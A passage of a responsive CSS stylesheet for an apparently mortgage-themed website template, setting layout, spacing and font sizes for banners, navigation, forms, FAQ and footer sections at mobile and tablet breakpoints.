  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  .five-subscribe-area.one-subscribe-area {
    padding-bottom: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 65px;
    padding-bottom: 50px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .9;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 50px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 25px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 50px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 15px;
  }
  .six-counter-area .counter-item ul li:last-child {
    max-width: 45%;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 0;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 15px;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  .five-lover-area .lover-item {
    margin-bottom: 30px;
  }
  .five-lover-area .lover-item ul li .lover-content .lover-inner-img {
    position: relative;
    bottom: -7px;
  }
  .mortgage-result .mortgage-info li {
    font-size: 14px;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .table-area .table-responsive {
    overflow-x: auto;
  }
  .calculator-form {
    padding: 40px 20px;
  }
  .calculator-form .calculator-btn .btn-one {
    padding: 10px 25px;
    margin-right: 0;
  }
  .calculator-form .calculator-btn .btn-two {
    padding: 10px 20px;
    margin-top: 25px;
  }
  .single-blog .blog-content ul {
    margin-bottom: 10px;
  }
  .single-blog .blog-content ul li i {
    top: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 16px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .six-banner-area .banner-content ul li {
    margin-bottom: 15px;
    margin-top: 15px;
  }
  .one-subscribe-area {
    padding-bottom: 50px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 28px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .top-header-information {
    text-align: center;
  }
  .top-header-social {
    text-align: center;
    margin-top: 10px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 10px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item:first-child {
    margin-right: 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav {
    background-color: #000;
    padding: 10px;
    margin-top: 10px;
  }
  .main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item:last-child {
    margin-bottom: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .d-flex {
    display: block !important;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-header-area .main-navbar .navbar.navbar-light .logo img {
    max-width: 125px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content h1 {
    font-size: 30px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap h3 {
    font-size: 20px;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-image::before {
    width: 280px;
  }
  .about-style-image .quote-content {
    max-width: 275px;
    padding: 20px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 25px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .tab-content .tab-pane {
    padding: 25px 20px;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 22px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 25px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-image {
    height: 350px;
    border-radius: 0;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 25px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .let-contact-form {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 50px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content .post-meta li:last-child {
    display: none;
  }
  .blog-style-left-card .blog-content .post-meta li:nth-child(2) {
    display: none;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item {
    text-align: center;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    text-align: center;
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .banner-buy-content {
    padding: 45px 20px;
  }
  .banner-buy-content h1 {
    font-size: 30px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 35px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 55px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box {
    padding-left: 65px;
  }
  .video-overview-content .overview-inner-box .icon i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 18px;
  }
  .get-address-content h3 {
    font-size: 25px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 18px;
  }
  .get-address-form {
    padding: 20px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-content {
    padding: 30px 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 30px;
  }
  .better-home-content .better-home-btn li .main-default-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-content .better-home-btn li .main-optional-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-card {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-card h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-card p {
    font-size: 14px;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 25px;
  }
  .overview-style-inner-box .content .overview-btn {
    margin-top: 20px;
  }
  .overview-style-inner-box .content .overview-btn li {
    margin-right: 5px;
  }
  .overview-style-inner-box .content .overview-btn li .main-default-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-inner-box .content .overview-btn li .main-optional-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 50px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 30px;
  }
  .choice-home-content .choice-home-btn {
    display: inline-block;
  }
  .choice-home-content .choice-home-btn li {
    display: inline-block;
    margin-bottom: 20px;
  }
  .choice-home-content .choice-home-btn li:last-child {
    margin-bottom: 0;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin-top: 35px;
  }
  .mortgage-calculator-form h2 {
    font-size: 18px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 540px;
  }
  .about-style-full-content {
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    border: none;
    padding: 0;
    border-radius: 0;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 30px;
  }
  .confidence-home-content .confidence-home-btn {
    display: inline-block;
  }
  .confidence-home-content .confidence-home-btn li {
    margin-bottom: 20px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .blog-style-card .post-meta li {
    font-size: 12px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 30px;
  }
  .confidence-home-wrap-content .confidence-home-btn {
    margin-top: 25px;
  }
  .confidence-home-wrap-content .confidence-home-btn li {
    margin-right: 10px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
    padding: 15px 18px;
    font-size: 14px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
    font-size: 14px;
    padding: 15px 18px;
  }
  .about-mortgage-calculator-form {
    padding: 20px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 540px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 20px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

/* Min width 576px to Max width 767px */
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 16px;
    top: 7px;
  }
  .four-expect-area .expect-item {
    padding: 15px 15px 15px 15px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 0;
    left: 0;
    position: relative;
    margin-bottom: 10px;
  }
  .services-card-item .services-content {
    padding: 0 12px 20px;
  }
  .services-card-item .services-content h3 {
    font-size: 18px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .pt-100 {
    padding-top: 70px;
  }
  .pb-70 {
    padding-bottom: 40px;
  }
  .pb-100 {
    padding-bottom: 70px;
  }
  /*-- End Default CSS --*/
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 30px;
  }
  .widget_levix_posts_thumbs .item .info {
    margin-top: 20px;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 18px;
  }
  .footer-area .single-footer-widget ul li {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li a {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li::before {
    top: 6px;
  }
  .footer-area .single-footer-widget .footer-information li {
    font-size: 13px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 54px;
  }
  .page-title-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-title-content h2 {
    font-size: 30px;
  }
  .page-title-content ul {
    margin-top: 10px;
  }
  .page-title-content ul li {
    font-size: 14px;
  }
  .pagination-area {
    margin-top: 10px;
    padding-top: 20px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    margin-bottom: 8px;
    margin-top: 8px;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light .navbar-brand {
    max-width: 120px;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .side-nav {
    position: absolute;
    top: 18px;
    right: 70px;
  }
  .navbar-light .side-nav .side-nav-left {
    margin-right: 5px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right {
    padding: 7px 10px 8px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right i {
    font-size: 16px;
    top: 3px;
  }
  .navbar-light.hide-wp-nav.menu-shrink .side-nav {
    top: 64px;
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    padding-right: 0;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 40px;
    line-height: unset;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 200px;
    padding-bottom: 200px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 30px;
  }
  .one-about-area {
    padding-top: 0;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    text-align: center;
  }
  .one-about-area .about-content {
    margin-top: 30px;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
  }
